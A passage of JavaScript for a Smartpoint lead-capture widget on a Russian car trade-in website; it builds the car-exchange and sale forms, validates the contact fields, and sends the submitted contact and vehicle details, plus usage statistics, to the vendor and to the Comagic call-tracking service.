settings.minDate=setMinDate;
}
$inp.data('DateTimePicker',new AirDatepicker('#'+elem.id,settings));
}else{
$inp.removeAttr('readonly');
$inp.on('focus',function(){
jQuery_SMP(this).attr('placeholder','01.01.2024');
});
$inp.on('focusout',function(){
jQuery_SMP(this).removeAttr('placeholder');
});
}
});
};
widgetBlock_smp_in_form_step_smartpoint_323690.append("<button class='smartpoint_btn' style='background:#e20811;color:#ffffff'>Жду звонка</button>");
widgetBlock_smp_in_form_step_smartpoint_323690.append('<span class="smartpoint_subtext">Предложение не является публичной офертой</span>');
widgetBlock_smp_in_form_step_smartpoint_323690.find('.smartpoint_btn').before("<label class='smp_am_agree'> \
<input type='checkbox' name='smp_agree_pd' value='true' id='smp_agree_pd_323690' data-required='yes' checked='checked'/> \
<span class='smp_am_label'>Даю согласие на обработку персональных данных*</span> \
<a href='https://avtoruss-tradein.ru/usloviya-obrabotki-personalnyh-dannyh.html' target='_blank' title='ознакомиться' >&#63;</a> \
</label>");
widgetBlock_smartpoint_323690.on('smp_stat_collect',function(e,params){
smp_smartpoint_323690_send(params);
});
widgetBlock_smartpoint_323690.off('smp_stat_addShow');
widgetBlock_smartpoint_323690.on('smp_stat_addShow',function(){
if(!jQuery_SMP(this).data('show_stat')){
jQuery_SMP(this).data('show_stat',true);
smp_smartpoint_323690_send({
data: 'stat=show'
});
};
});
smp_active_323690	=	function(){
smartpointWidget_323690.openTrg();
};
jQuery_SMP('body').on('click','*[data-smp-widget="323690"], *[href*="#smp-widget-323690"]',function(e){
e.preventDefault();
smp_active_323690();
});
jQuery_SMP('body').on('click','*[onclick^="smp_active_323690"]',function(e){
e.preventDefault();
});
widgetBlock_smartpoint_323690.off('openForm');
widgetBlock_smartpoint_323690.on('openForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323690');
widgetObj.setStatus('open');
if(!!widgetObj.prefetchFiles && widgetObj.prefetchFiles.length>0){
widgetObj.prefetchFiles.forEach(function(item, i) {
if(!!item){
jQuery_SMP('head').append('<link rel="prefetch" href="'+item+'"/>');
}
});
}
});
widgetBlock_smartpoint_323690.off('closeForm');
widgetBlock_smartpoint_323690.off('closeOnlyForm');
widgetBlock_smartpoint_323690.on('closeForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323690');
widgetObj.closeTrg(true);
});
widgetBlock_smartpoint_323690.on('closeOnlyForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323690');
widgetObj.closeTrg();
});
function smp_smartpoint_323690_send(params){
var data	=	params['data'],
submit	=	params['submit'],
toUrl	=	params['toUrl'],
toBlank	=	params['toBlank'],
submitBtn	=	params['submitBtn'];
if(!!submitBtn){
submitBtn.prop('disabled', true);
}
if(!!toUrl){
if(toBlank!='_blank'){
location.href = toUrl;
}else{
if(typeof window.open === 'function'){
var smp_smartpoint_323690_targetWindow	=	window.open(toUrl, "_target");
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Error open window function!');
}
}
};
var sendURL = "send=true&id=323690&"+data,
callBack	=	function(){};
if(!!data.match('done=true') || !!submit){
var calltouchSelfSessId	=	'';
try{
if(typeof window.call_value == 'string'){
calltouchSelfSessId=window.call_value;
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Wrong calltouch session id value!');
}
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- UnhandledException in calltouch session name, check cabinet settings!');
}
var ref="https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/";
sendURL=sendURL+"&ref="+encodeURIComponent(ref);
callBack	=	function(){
if(!!data.match('remote_stat=true') || !!submit){
if(!!submit){
try {
var autoData	=	window['frontStepData_smartpoint_323690']['steps'];
var autoStr	=	'';
if(!!autoData['MAKE']){
autoStr	=	autoData['MAKE']+' '+autoData['MODEL']+', '+autoData['YEAR']+' год, '+autoData['GENERATION']+', '+autoData['MODIFICATION'];
autoStr	+=	', пробег ' +autoData['MILAGE']+ ' км';
autoStr	+=	', ' +autoData['COUNT_OWNERS']+ ' владелец';
if(!!autoData['YEAR_BUY_VEHICLE']){
autoStr	+=	', куплен в ' +autoData['YEAR_BUY_VEHICLE']+ ' году';
};
}
var cForm =	jQuery_SMP('#smartpoint_323690 .smp_am_form'),
cName =	'Неизвестный',
cMess =	'Оценивали: ' +autoStr+ '. ',
iPos = 0;
cForm.find(':input[type="text"], select, textarea').each(function(i){
if(!!jQuery_SMP(this).attr('name')){
var value	=	jQuery_SMP(this).val(),
descLabel	=	jQuery_SMP(this).next('.smartpoint_slabel'),
desc	=	'Поле №'+iPos;
if(!!descLabel.length){
desc	=	descLabel.text();
desc	=	desc.replace(/\*\s*$/,'');
}
if(desc.match(/имя/i)){
cName=jQuery_SMP(this).val();
}else{
cMess=cMess+desc+': '+jQuery_SMP(this).val()+". ";
};
iPos++;
};
});
Comagic.addOfflineRequest({
name: 'Заявка Smartpoint (Трейд-ин) от '+cName,
email: cForm.find(':input[type="email"]').val(),
phone: cForm.find(':input.mobile_pole').val(),
message: cMess
});
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- ошибка обработки Comagick '+err+'');
}
}
if(!!submit){
jQuery_SMP('#smartpoint_323690 .smp_am_form :input[type="text"], #smartpoint_323690 .smp_am_form :input[data-telephone], #smartpoint_323690 .smp_am_form :input[type="tel"], #smartpoint_323690 .smp_am_form :input[type="email"]').val('').removeAttr('data-empty');
}
}
};
smp_sendData(sendURL,callBack,!!submit);
}else{
clearTimeout(SMP_STAT_TIMER);
if(!SMP_STAT_COLLECT[323690]){
SMP_STAT_COLLECT[323690]	=	[];
}
SMP_STAT_COLLECT[323690].push({
data:data
});
SMP_STAT_TIMER	=	setTimeout(function(){
var statPart	=	SMP_STAT_COLLECT;
SMP_STAT_COLLECT	=	{};
sendURL = "send=true&collect="+JSON.stringify(statPart);
smp_sendData(sendURL,callBack);
},1000);
}
if(!!submit){
tip	=	jQuery_SMP('#smartpoint_323690 .smp_tip');
curForm	=	jQuery_SMP('#smartpoint_323690 .smp_am_form').last();
if(!tip.length){
jQuery_SMP('#smartpoint_323690 .smp_am_form').last().before('<div class="smp_tip" style="background:#ffffff;color:#000000"><div class="smartpoint_close"/><div class="smp_msg"></div></div>');
tip	=	jQuery_SMP('#smartpoint_323690 .smp_tip');
};
jQuery_SMP('#smartpoint_323690 .smp_tip .smp_msg').html('Благодарим за обращение.');
curForm.fadeOut(300, function(){
if(!!submitBtn){
submitBtn.prop('disabled', false);
}
});
widgetBlock_smp_form_block_smartpoint_323690.show();
tip.fadeIn(600);
jQuery_SMP('#smartpoint_323690 .smp_tip .smartpoint_close').click(function(){
tip.fadeOut(600);
widgetBlock_smp_form_block_smartpoint_323690.find('.smp_am_close').click();
jQuery_SMP('.smp_onelink').remove();
jQuery_SMP('#smartpoint_323690').hide(0);
});
}
};
widgetBlock_smartpoint_323690.find('.smartpoint_form, .smartpoint_form_block').on('showMobile show',function(){
var $firstStepBlock_smartpoint_323690	=	jQuery_SMP('#smartpoint_323690 div[data-step="MARK"], #smartpoint_323690 div[data-step="MAKE"]'),
$marks_smartpoint_323690	=	$firstStepBlock_smartpoint_323690.find('.smp_am_content .smp_am_content_list li').filter(function( index ) {
return !jQuery_SMP(this).hasClass("smp_automark_label_hide");
});
smp_mark_load($marks_smartpoint_323690);
$firstStepBlock_smartpoint_323690.find(':input[data-level="MARK"], :input[data-level="MAKE"]').focus();
});
jQuery_SMP('#smartpoint_323690 .smp_prebtn_init').click(function(){
widgetBlock_smp_form_block_smartpoint_323690.addClass('shown');
jQuery_SMP('#smartpoint_323690').addClass('smp_active');
jQuery_SMP('#smartpoint_323690 .smp_am_carousel_4cols').slick('refresh');
jQuery_SMP('#smartpoint_323690 .smp_am_carousel_2cols').slick('refresh');
jQuery_SMP('#smartpoint_323690 .smp_wrap_form .smp_prewindow').fadeOut(600);
widgetBlock_smartpoint_323690.trigger('openForm');
});
jQuery_SMP('#smartpoint_323690 .smp_am_close').click(function(){
var realClose	=	false;
if(realClose){
widgetBlock_smartpoint_323690.trigger('closeForm');
}else{
widgetBlock_smartpoint_323690.trigger('closeOnlyForm');
}
if(!jQuery_SMP('#smartpoint_323690').hasClass('smp_no_close')){
jQuery_SMP('#smartpoint_323690').removeClass('smp_active');
jQuery_SMP(this).parents('.smartpoint_form_block').find('.smp_tip').hide();
jQuery_SMP(this).parents('.smartpoint_form_block').removeClass('shown');
jQuery_SMP(this).parents('.smartpoint_form_block').fadeOut(600);
if(widgetBlock_smartpoint_323690.hasClass('smp_box')){
jQuery_SMP('#smartpoint_323690 .smp_prebtn_init').fadeIn(600);
};
}
});
jQuery_SMP('#smartpoint_323690 .smp_am_form').on('submit', function(e){
e.preventDefault();
var err	=	0;
var curForm	=	jQuery_SMP(this);
var submitBtn	=	curForm.find('button.smartpoint_btn');
var checkFields	=	curForm.find(':input[data-telephone], :input[type="email"]');
var ainps	=	curForm.find(':input[data-required]');
var aInpPatterns=	curForm.find(':input[pattern]');
ainps.removeClass('err_request');
var phoneFields	=	curForm.find(':input[data-telephone]');
phoneFields.each(function(){
var phoneInp	=	jQuery_SMP(this),
phoneLabel	=	phoneInp.next('label'),
phonePattern	=	phoneInp.attr('data-pattern'),
phoneVal	=	phoneInp.val();
if(!!phonePattern){
var regexPattern	=	new RegExp(phonePattern);
if(!phoneVal.match(regexPattern)){
phoneInp.addClass('err_request');
err++;
}
}
});
var ts	=	undefined;
ainps.each(function(){
ts	=	jQuery_SMP(this);
if(ts.val()==''){
ts.addClass('err_request');
err++;
};
if(ts.attr('type')=='checkbox' && !ts.prop('checked')){
ts.addClass('err_request');
err++;
};
});
aInpPatterns.each(function(){
ts	=	jQuery_SMP(this);
if(ts.val()!=''){
var rule=	ts.attr('pattern');
var regexPattern	=	new RegExp(rule);
if(!ts.val().match(regexPattern)){
ts.addClass('err_request');
err++;
}
}
});
if(err==0){
var data	=	jQuery_SMP(this).serialize();
if(jQuery_SMP.find('head > title').length){
data=data+"&page_info="+encodeURIComponent(jQuery_SMP.find('head > title')[0].innerText);
}
if(!!window['frontStepData_smartpoint_323690'] && !!window['frontStepData_smartpoint_323690']['steps']){
adddata	=	window['frontStepData_smartpoint_323690']['steps'];
data=data+"&smartpoint_evaluation="+encodeURIComponent(JSON.stringify(adddata));
}
if(!!window['offerData_smartpoint_323690']){
adddata	=	window['offerData_smartpoint_323690'];
data=data+"&smartpoint_showcase="+encodeURIComponent(JSON.stringify(adddata));
}
smp_smartpoint_323690_send({
data:data,
submit:true,
submitBtn:submitBtn
});
};	});
widgetBlock_smp_in_form_step_smartpoint_323690.on('input change','.smartpoint_sinput', function (e) {
jQuery_SMP(e.currentTarget).attr('data-empty', !e.currentTarget.value);
});
jQuery_SMP('#smartpoint_323690').on('calculate',function(){
smp_smartpoint_323690_send({
data:'stat=calculate&done=true'
});
});
function afterShowWidget_smartpoint_323690(){
};
function checkWidgetMode_smartpoint_323690(){
if(widgetBlock_smartpoint_323690.hasClass('smp_box smp_y_edge smp_vertical_text')){
setTimeout(function(){
var bw	=	jQuery_SMP('#smartpoint_323690 .smp_prebtn_init'),
bws	=	bw.width(),
bhs	=	bw.height();
mtop	=	0;
if(widgetBlock_smartpoint_323690.hasClass('smp_right')){
if(widgetBlock_smartpoint_323690.hasClass('smp_middle')){
mtop	=	Number(bws/2);
}
if(widgetBlock_smartpoint_323690.hasClass('smp_top')){
mtop	=	Number(bws+25);
}
if(widgetBlock_smartpoint_323690.hasClass('smp_bottom')){
bw.css({'bottom':Number(32)+'px'});
}
bw.css({
'right':-Number(bws-bhs)+'px',
'margin-top':mtop+'px'
});
};
if(widgetBlock_smartpoint_323690.hasClass('smp_left')){
if(widgetBlock_smartpoint_323690.hasClass('smp_middle')){
mtop	=	-Number(bws/2);
}
if(widgetBlock_smartpoint_323690.hasClass('smp_top')){
mtop	=	-Number(17);
}
bw.css({
'left':-Number(bws-bhs)+'px',
'margin-top':mtop+'px'
});
if(widgetBlock_smartpoint_323690.hasClass('smp_bottom')){
bw.css({'margin-bottom':Number(bws+25)+'px'});
}
};
}, 10);
};
};
jQuery_SMP('head').append("\n<style id=\"smp_css_BC6DAAEB9BCDEC03\">\n	#smartpoint_323690 .smp_prebtn_close, #smartpoint_323690 .smartpoint_form .smartpoint_close {color:#000000}\n	#smartpoint_323690 {font-family:inherit !important;font-size:14px !important}\n	#smartpoint_323690 .smartpoint_form .smp_phone_btn, #smartpoint_323690 .smp_phone_btn > a, #smartpoint_323690 .smartpoint_form .smp_am_agree, #smartpoint_323690 .smartpoint_form .smp_am_agree span, #smartpoint_323690 .smartpoint_form .smp_phone_line {color:#000000!important}\n	#smartpoint_323690 .smartpoint_form .smp_phone_line:before, #smartpoint_323690 .smartpoint_form .smp_phone_line:after {background:#000000!important}\n	#smartpoint_323690 .smartpoint_form .smp_phone_btn {border:2px solid #000000!important;}\n	#smartpoint_323690 .smp_phone_block .smp_phone_choose_list_content {background:#ffffff}\n\n	#smartpoint_323690 .smp_agree_tip {background:#ffffff}\n	#smartpoint_323690 .smp_agree_tip div {color:#000000}\n	\n\n	\n</style>\n\n");
smartpointWidget_323690.addNewFunction('show',function(){
if(widgetBlock_smartpoint_323690.hasClass('smp_window') || widgetBlock_smartpoint_323690.hasClass('smp_full_window')){
widgetBlock_smartpoint_323690.add(widgetBlock_smp_form_block_smartpoint_323690).css('display','block').fadeIn(500);
smartpointWidget_323690.setStatus('open');
widgetBlock_smartpoint_323690.find('.smartpoint_form, .smartpoint_form_block').trigger('show');
}else{
widgetBlock_smartpoint_323690.show(afterShowWidget_smartpoint_323690);
}
widgetBlock_smartpoint_323690.addClass('smp_enable');
});
}else{
}
var wSettings	= {};
var smartpointWidget_checkBehavior_323708	= function(){
var res = smartpoint.mainBehavior;
return res;
};
var smartpointWidget_323708 = new SmartpointWidget({
id: "323708",
type: "multiform",
visualType: "",
mobile:	false,
manual:	false,
behaviorShow:	smartpointWidget_checkBehavior_323708(),
settings: wSettings
});
smartpoint.regWidget(smartpointWidget_323708);
if(!smartpoint.homeSite){
if(!!smartpointWidget_323708.behaviorShow || !!smartpointWidget_323708.mobile){
if(!!smartpointWidget_323708.behaviorShow){
}
}	}
if(!!smartpointWidget_323708.behaviorShow){
var smp_init_widget_smartpoint_323708	=	0;
jQuery_SMP('body').append('<div id="smartpoint_323708" class="smp_widget smp_base_font_size smp_open_menu_" style="display:none"/>');
widgetBlock_smartpoint_323708	=	jQuery_SMP('#smartpoint_323708');
widgetBlock_smartpoint_323708.addClass('smp_multiform smp_right smp_top');
widgetBlock_smartpoint_323708.append('\n			<div class=\"smp_multiform_init_block\">\n				<dfn>\n					<div class=\"smp_prebtn_round_close\">&nbsp;</div>\n					<div class=\"smp_multiform_roundlist\">\n					</div>\n				</dfn>\n				\n				<div class=\"smp_multiform_list\">\n					\n						\n						<div class=\"smp_multiform_list_items\">\n							\n								<div class=\"active\">\n		<a href=\"#\">\n			\n				<span data-header=\"Обменять автомобиль\" data-btn-header=\"Выгодный обмен автомобиля\"  style=\"background:#e20811;color:#ffffff;\"></span>\n			\n			<i class=\"smp_multiform_ico\"  style=\"background-color:#e20811;fill:#ffffff;\"><svg width=\"500\" height=\"500\" viewBox=\"0 0 500 500\"  xmlns=\"http://www.w3.org/2000/svg\">\n<path d=\"M500 84.376V173.438C500 190.696 486.009 204.688 468.75 204.688H379.688C362.43 204.688 348.438 190.696 348.438 173.438C348.438 156.179 362.43 142.188 379.688 142.188H403.565C369.059 92.7295 312.507 62.5 250 62.5C172.228 62.5 103.664 109.29 75.3262 181.702C69.0352 197.774 50.9062 205.703 34.8359 199.414C18.7637 193.124 10.834 174.996 17.124 158.925C35.248 112.613 66.4863 73.0791 107.462 44.5957C149.432 15.4209 198.72 0 250 0C301.28 0 350.568 15.4209 392.538 44.5947C409.214 56.1865 424.277 69.6104 437.5 84.5752V84.377C437.5 67.1182 451.491 53.127 468.75 53.127C486.009 53.127 500 67.1172 500 84.376V84.376ZM465.164 300.587C449.093 294.296 430.965 302.228 424.674 318.299C396.336 390.711 327.772 437.5 250 437.5C188.821 437.5 133.346 408.541 98.6621 360.938H120.312C137.57 360.938 151.562 346.946 151.562 329.688C151.562 312.429 137.57 298.438 120.312 298.438H31.25C13.9912 298.438 0 312.429 0 329.688V418.75C0 436.009 13.9912 450 31.25 450C48.5088 450 62.5 436.009 62.5 418.75V415.426C75.7227 430.391 90.7861 443.813 107.462 455.405C149.432 484.579 198.72 500 250 500C301.28 500 350.568 484.579 392.538 455.405C433.514 426.922 464.752 387.388 482.876 341.076C489.166 325.005 481.236 306.877 465.164 300.587V300.587Z\" />\n</svg>\n</i>\n		</a>\n		\n	</div>\n							\n								<div>\n		<a href=\"#\">\n			\n				<span data-header=\"Продать автомобиль\" data-btn-header=\"Продажа авто\"  style=\"background:#e20811;color:#ffffff;\"></span>\n			\n			<i class=\"smp_multiform_ico\"  style=\"background-color:#e20811;fill:#ffffff;\"><svg width=\"512\" height=\"512\" viewBox=\"0 0 512 512\" fill=\"auto\" xmlns=\"http://www.w3.org/2000/svg\">\n<path d=\"M202.724 128.809C199.418 128.887 196.274 130.254 193.963 132.62C191.652 134.985 190.359 138.161 190.359 141.468C190.359 144.774 191.652 147.95 193.963 150.316H318.037C320.348 147.95 321.641 144.774 321.641 141.468C321.641 138.161 320.348 134.985 318.037 132.62C315.726 130.254 312.582 128.887 309.276 128.809H202.724Z\" fill=\"auto\"/>\n<path d=\"M156.624 37.3478C156.617 38.3809 156.841 39.4023 157.281 40.3373L193.44 116.812L318.678 116.859L362.226 30.6231C362.781 29.5241 363.032 28.297 362.954 27.0684C362.877 25.8399 362.472 24.6543 361.783 23.6341C361.095 22.6138 360.146 21.7958 359.036 21.2645C357.925 20.7331 356.693 20.5077 355.466 20.6114L264.247 28.3675L239.346 14.7373C237.87 13.9245 236.148 13.6785 234.503 14.0454L161.993 30.6508C160.986 30.8822 160.044 31.3361 159.235 31.9792C158.427 32.6224 157.772 33.4384 157.321 34.3674C156.869 35.2964 156.631 36.3148 156.624 37.3478Z\" fill=\"auto\"/>\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M78.1145 367.9C78.1145 484.656 179.636 498.162 256 498.162C332.364 498.162 433.885 484.656 433.885 367.9C433.885 287.22 361.696 203.028 323.101 163.808L188.905 163.811C150.303 203.042 78.1145 287.188 78.1145 367.9ZM207.254 407.599C221.683 417.24 238.647 422.386 256 422.386C279.261 422.361 301.561 413.109 318.01 396.662C334.458 380.215 343.711 357.915 343.739 334.654C343.74 317.301 338.595 300.337 328.955 285.907C319.315 271.478 305.613 260.231 289.581 253.589C273.549 246.947 255.907 245.209 238.887 248.594C221.867 251.978 206.233 260.334 193.962 272.604C181.69 284.874 173.333 300.508 169.947 317.528C166.562 334.548 168.299 352.189 174.939 368.222C181.58 384.254 192.825 397.958 207.254 407.599Z\" fill=\"auto\"/>\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M256 260.753C241.384 260.753 227.096 265.087 214.943 273.208C202.79 281.328 193.318 292.87 187.724 306.374C182.131 319.877 180.667 334.736 183.519 349.072C186.37 363.407 193.409 376.575 203.744 386.91C214.079 397.245 227.247 404.284 241.583 407.135C255.918 409.987 270.777 408.523 284.281 402.93C297.784 397.336 309.326 387.864 317.446 375.711C325.567 363.558 329.901 349.27 329.901 334.654C329.881 315.061 322.088 296.275 308.234 282.421C294.379 268.566 275.593 260.773 256 260.753ZM226.844 356.919C226.853 364.649 229.928 372.06 235.393 377.526C239.197 381.329 243.942 383.975 249.081 385.235C249.305 387.851 249.798 389.083 251.107 391.01C252.405 392.307 254.165 393.036 256 393.036C257.829 393.036 259.584 392.312 260.88 391.022C262.531 389.128 263.002 387.873 262.919 385.243C268.065 383.987 272.818 381.34 276.626 377.532C282.097 372.061 285.17 364.642 285.17 356.905C285.17 349.169 282.097 341.75 276.626 336.279C271.156 330.809 263.736 327.735 256 327.735C252.97 327.735 250.009 326.837 247.489 325.154C244.97 323.47 243.007 321.078 241.847 318.279C240.688 315.48 240.385 312.4 240.976 309.428C241.567 306.457 243.026 303.727 245.168 301.585C247.31 299.443 250.04 297.984 253.011 297.393C256.259 297.067 258.182 297.214 261.862 298.264C264.661 299.424 267.054 301.387 268.737 303.906C270.42 306.425 271.318 309.387 271.318 312.417C271.318 314.252 272.047 316.012 273.345 317.309C274.642 318.607 276.402 319.336 278.237 319.336C280.072 319.336 281.832 318.607 283.13 317.309C284.427 316.012 285.156 314.252 285.156 312.417C285.156 306.65 283.446 301.013 280.243 296.218C277.039 291.424 272.485 287.687 267.158 285.48C265.776 284.908 264.359 284.445 262.919 284.093V283.184C262.919 281.349 262.19 279.59 260.892 278.292C259.595 276.994 257.835 276.266 256 276.266C254.165 276.266 252.405 276.994 251.107 278.292C249.916 280.656 249.473 282.006 249.081 284.093C243.904 285.358 239.163 288.02 235.383 291.8C231.306 295.878 228.529 301.073 227.404 306.729C226.279 312.385 226.856 318.247 229.063 323.574C231.27 328.902 235.007 333.456 239.802 336.659C244.596 339.863 250.233 341.573 256 341.573C259.028 341.573 261.989 342.471 264.508 344.153C267.026 345.835 268.989 348.226 270.15 351.023C271.31 353.821 271.615 356.899 271.026 359.87C270.437 362.841 268.981 365.57 266.841 367.714C264.702 369.857 261.975 371.318 259.005 371.912C256.036 372.507 252.957 372.207 250.157 371.052C247.357 369.897 244.963 367.938 243.277 365.422C241.59 362.907 240.687 359.948 240.681 356.919C240.681 355.084 239.952 353.324 238.655 352.027C237.357 350.729 235.598 350 233.763 350C231.928 350 230.168 350.729 228.87 352.027C227.573 353.324 226.844 355.084 226.844 356.919Z\" fill=\"auto\"/>\n</svg>\n</i>\n		</a>\n		\n	</div>\n							\n								<div>\n		<a href=\"#\">\n			\n				<span data-header=\"Поставить на комиссию\" data-btn-header=\"Постановка на комиссию\"  style=\"background:#e20811;color:#ffffff;\"></span>\n			\n			<i class=\"smp_multiform_ico\"  style=\"background-color:#e20811;fill:#ffffff;\"><svg width=\"500\" height=\"500\" viewBox=\"0 0 500 500\"  xmlns=\"http://www.w3.org/2000/svg\">\n<path d=\"M500 160.313H450L411.875 96.8127L411.438 96.1252C406.012 87.8011 398.68 80.8905 390.049 75.9666C381.419 71.0427 371.739 68.2475 361.812 67.8127C338.25 65.2502 291.062 62.5002 250 62.5002C212.785 62.2503 175.585 64.0237 138.562 67.8127C115.5 70.8752 101.062 79.1252 89.0625 96.3127L50.3125 160.313H0V178.25L34.9375 185.313L9.9375 225.688C0 240.813 0 257.875 0 272.938V412C0.0330745 418.371 2.5914 424.469 7.11393 428.956C11.6365 433.444 17.754 435.954 24.125 435.938H83.125C89.5018 435.954 95.6259 433.446 100.158 428.96C104.691 424.475 107.263 418.377 107.312 412V395.063C130.125 396.438 188.563 399.5 250.375 399.5C312.188 399.5 369.75 396.438 392.438 395.063V412C392.471 418.371 395.029 424.469 399.551 428.956C404.074 433.444 410.192 435.954 416.562 435.938H475.812C482.189 435.954 488.313 433.446 492.846 428.96C497.378 424.475 499.95 418.377 500 412V272.938C500 257.938 500 240.938 490.063 225.813L465.063 185.313L500 178.25V160.313ZM474.312 235.813C481.25 246.438 481.25 259.938 481.25 272.938V295.125L416.25 305.438L360.875 294.25L364.125 281.25H280.25C278.451 287.87 274.523 293.714 269.073 297.881C263.623 302.047 256.954 304.305 250.094 304.305C243.234 304.305 236.564 302.047 231.114 297.881C225.664 293.714 221.737 287.87 219.937 281.25H136.125L139.312 294.25L83.9375 305.438L18.75 295.125V272.938C18.75 259.938 18.75 246.438 25.75 235.813L36.25 218.75L126.813 243.75L131.25 262.5H220.688C222.865 256.446 226.857 251.212 232.12 247.511C237.383 243.811 243.66 241.825 250.094 241.825C256.527 241.825 262.804 243.811 268.067 247.511C273.33 251.212 277.323 256.446 279.5 262.5H368.75L373.375 243.75L463.938 218.75L474.312 235.813Z\" />\n</svg>\n</i>\n		</a>\n		\n	</div>\n							\n						</div>\n					\n					\n				</div>\n			</div>\n		');
widgetBlock_smartpoint_323708.find('.smp_multiform_init_block dfn .smp_multiform_roundlist').append(widgetBlock_smartpoint_323708.find('.smp_multiform_list').html());
widgetBlock_smartpoint_323708.find('.smp_multiform_init_block dfn .smp_multiform_roundlist .smp_multiform_fb_mess,.smp_multiform_init_block dfn .smp_multiform_roundlist .smp_multiform_vk_mess');
widgetBlock_smartpoint_323708.find('.smp_multiform_init_block dfn .smp_multiform_roundlist div.btnIco > a > i').css('background-color','');
window["activate_smartpoint_323708_0"] = function(ts){
smp_smartpoint_323708_send({
data:'stat=true&done=true'
});
smp_active_318383();
}
window["activate_smartpoint_323708_1"] = function(ts){
smp_smartpoint_323708_send({
data:'stat=true&done=true'
});
smp_active_323694();
}
window["activate_smartpoint_323708_2"] = function(ts){
smp_smartpoint_323708_send({
data:'stat=true&done=true'
});
smp_active_323690();
}
widgetBlock_smartpoint_323708.on('smp_stat_collect',function(e,params){
smp_smartpoint_323708_send(params);
});
widgetBlock_smartpoint_323708.off('smp_stat_addShow');
widgetBlock_smartpoint_323708.on('smp_stat_addShow',function(){
if(!jQuery_SMP(this).data('show_stat')){
jQuery_SMP(this).data('show_stat',true);
smp_smartpoint_323708_send({
data: 'stat=show'
});
};
});
widgetBlock_smartpoint_323708.off('openForm');
widgetBlock_smartpoint_323708.on('openForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323708');
widgetObj.setStatus('open');
if(!!widgetObj.prefetchFiles && widgetObj.prefetchFiles.length>0){
widgetObj.prefetchFiles.forEach(function(item, i) {
if(!!item){
jQuery_SMP('head').append('<link rel="prefetch" href="'+item+'"/>');
}
});
}
});
widgetBlock_smartpoint_323708.off('closeForm');
widgetBlock_smartpoint_323708.off('closeOnlyForm');
widgetBlock_smartpoint_323708.on('closeForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323708');
widgetObj.closeTrg(true);
});
widgetBlock_smartpoint_323708.on('closeOnlyForm',function(){
var widgetObj	=	smartpoint.getWidgetById('323708');
widgetObj.closeTrg();
});
function smp_smartpoint_323708_send(params){
var data	=	params['data'],
submit	=	params['submit'],
toUrl	=	params['toUrl'],
toBlank	=	params['toBlank'],
submitBtn	=	params['submitBtn'];
if(!!submitBtn){
submitBtn.prop('disabled', true);
}
if(!!toUrl){
if(toBlank!='_blank'){
location.href = toUrl;
}else{
if(typeof window.open === 'function'){
var smp_smartpoint_323708_targetWindow	=	window.open(toUrl, "_target");
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Error open window function!');
}
}
};
var sendURL = "send=true&id=323708&"+data,
callBack	=	function(){};
if(!!data.match('done=true') || !!submit){
var calltouchSelfSessId	=	'';
try{
if(typeof window.call_value == 'string'){
calltouchSelfSessId=window.call_value;
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Wrong calltouch session id value!');
}
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- UnhandledException in calltouch session name, check cabinet settings!');
}
var ref="https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/";
sendURL=sendURL+"&ref="+encodeURIComponent(ref);
callBack	=	function(){
if(!!data.match('remote_stat=true') || !!submit){
if(!!submit){
jQuery_SMP('#smartpoint_323708 .smartpoint_form :input[type="text"], #smartpoint_323708 .smartpoint_form :input[data-telephone], #smartpoint_323708 .smartpoint_form :input[type="tel"], #smartpoint_323708 .smartpoint_form :input[type="email"]').val('').removeAttr('data-empty');
}
}
};
smp_sendData(sendURL,callBack,!!submit);
}else{
clearTimeout(SMP_STAT_TIMER);
if(!SMP_STAT_COLLECT[323708]){
SMP_STAT_COLLECT[323708]	=	[];
}
SMP_STAT_COLLECT[323708].push({
data:data
});
SMP_STAT_TIMER	=	setTimeout(function(){
var statPart	=	SMP_STAT_COLLECT;
SMP_STAT_COLLECT	=	{};
sendURL = "send=true&collect="+JSON.stringify(statPart);
smp_sendData(sendURL,callBack);
},1000);
}
if(!!submit){
tip	=	jQuery_SMP('#smartpoint_323708 .smp_tip');
curForm	=	jQuery_SMP('#smartpoint_323708 .smartpoint_form').last();
if(!tip.length){
jQuery_SMP('#smartpoint_323708 .smartpoint_form').last().before('<div class="smp_tip" style="background:#ffffff;color:#ffffff"><div class="smartpoint_close"/><div class="smp_msg"></div></div>');
};
tip	=	jQuery_SMP('#smartpoint_323708 .smp_tip');
jQuery_SMP('#smartpoint_323708 .smp_tip .smp_msg').html('Благодарим за обращение.');
curForm.fadeOut(300, function(){
if(!!submitBtn){
submitBtn.prop('disabled', false);
}
});
jQuery_SMP('#smartpoint_323708 .smartpoint_form_block').show();
tip.fadeIn(600);
jQuery_SMP('#smartpoint_323708 .smp_tip .smartpoint_close').click(function(){
tip.fadeOut(600);
jQuery_SMP('#smartpoint_323708 .smartpoint_form').last().children('.smartpoint_close').click();
jQuery_SMP('.smp_onelink').remove();
});
}
};
widgetBlock_smartpoint_323708.on('click','.smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a, .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_add_items > div > a',function(e){
e.preventDefault();
});
widgetBlock_smartpoint_323708.on('click','.smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_items > div, .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add_items > div',function(e){
e.stopPropagation();
jQuery_SMP(this).trigger('smp_do');
});
